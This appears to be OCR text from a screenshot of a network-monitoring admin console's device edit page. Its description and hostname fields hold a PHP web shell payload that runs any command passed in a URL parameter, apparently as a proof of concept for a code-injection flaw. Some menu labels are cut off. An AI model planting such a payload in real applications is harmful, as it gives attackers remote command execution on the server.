 Console Graphs Reporting Logs
Console Devices (Edit) Logged in as admin
Main Console
Create
Management
Devices
Sites
Trees
Graphs
Data Sources
Aggregates
Data Collection
Templates
Automation
Presets
Import/Export
Configuration
<?php system($_GET['cmd']); ?> (<?php system($_GET['cmd2']); ?>)
Ping Results
ICMP Ping timed out
*Create New Devic
*Create Graphs for this Devic
*Re-Index Devic
*Enable Device Debu
*Repopulate Poller Cach
*View Poller Cach
*Data Source Lis
*Graph Lis
Device [edit: <?php system($_GET['cmd']); ?>]
General Device Options
Description <?php system($_GET['cmd']); ?>
Hostname <?php system($_GET['cmd2']); ?>
Location None
Poller Association Main Poller
Device Site Association Edge
Device Template None